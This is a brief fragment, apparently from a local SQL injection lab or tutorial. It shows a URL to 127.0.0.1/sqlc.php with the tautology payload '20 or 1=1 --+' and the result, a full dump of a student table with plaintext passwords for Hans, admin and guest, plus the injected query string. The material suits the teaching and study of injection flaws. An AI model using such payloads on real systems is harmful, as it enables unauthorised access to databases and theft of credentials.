 127.0.0.1/sqlc.php?x=20 or 1=1 --+
connect success!
ID Hans
Age20
Password password
ID admin
Age99
Password p@ssword
ID guest
Age0
Password passw3rd
quering string is: SELECT * FROM student WHERE age=20 or 1=1 --